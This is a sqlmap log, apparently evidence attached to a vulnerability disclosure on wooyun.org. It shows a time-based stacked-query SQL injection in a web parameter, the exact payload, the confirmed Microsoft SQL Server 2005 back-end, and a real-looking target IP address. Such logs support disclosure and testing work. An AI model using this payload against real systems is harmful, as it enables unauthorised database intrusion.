 sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Parameter: ids (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ids=1');WAITFOR DELAY '0:0:5'--&flow_name=a
---
[22:50:51] [INFO] testing Microsoft SQL Server
[22:50:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:50:58] [INFO] confirming Microsoft SQL Server
[22:51:08] [INFO] adjusting time delay to 1 second due to good response times
[22:51:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:51:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
[*] shutting down at 22:51:09
www.wooyun.org